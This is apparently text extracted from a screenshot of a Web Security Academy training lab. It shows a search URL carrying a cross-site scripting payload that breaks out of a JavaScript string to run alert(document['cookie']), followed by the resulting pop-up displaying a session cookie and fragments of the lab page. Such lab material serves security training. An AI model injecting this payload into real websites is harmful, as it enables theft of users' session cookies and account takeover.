 https://0af90096035988ca801717b100f300e8.web-security-academy.net/?SearchTerm=whatever"}-alert(document["cookie"%20])//
...1717b100f300e8.web-security-academy.net says
session=keOGA8nV7TfqWpYQD6au382RQ9VFJunc
OK
Web Security
Academy
Burp Suite C
Go to exploit se
APP
Not solved
Home | Admin panel | My account | Advanced search
Search the blog...
Search